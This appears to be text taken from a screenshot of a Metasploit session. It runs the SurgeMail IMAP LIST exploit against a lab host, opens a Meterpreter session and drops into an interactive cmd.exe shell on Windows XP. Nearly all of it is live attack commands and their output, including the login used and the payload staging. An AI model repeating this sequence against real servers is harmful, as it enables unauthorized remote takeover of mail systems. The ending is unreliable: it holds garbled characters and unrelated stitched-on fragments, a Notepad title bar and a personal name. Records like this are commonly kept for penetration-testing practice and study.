 msf6 exploit(windows/imap/surgemail_list) > exploit
[*] 192.168.56.135:143 - Authenticating as test with password test...
[*] 192.168.56.135:143 - Authentication failed
[*] 192.168.56.135:143 - Sending payload
[*] Started bind TCP handler against 192.168.56.135:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/imap/surgemail_list) > exploit
[*] 192.168.56.135:143 - Authenticating as test with password test...
[*] 192.168.56.135:143 - Sending payload
[*] Started bind TCP handler against 192.168.56.135:4444
[*] Sending stage (175174 bytes) to 192.168.56.135
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.56.135:4444) at 2021
-05-22 04:05:45 -0400
meterpreter > execute -f cmd.exe -c -i
Process 1776 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
c:\surgemail>
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川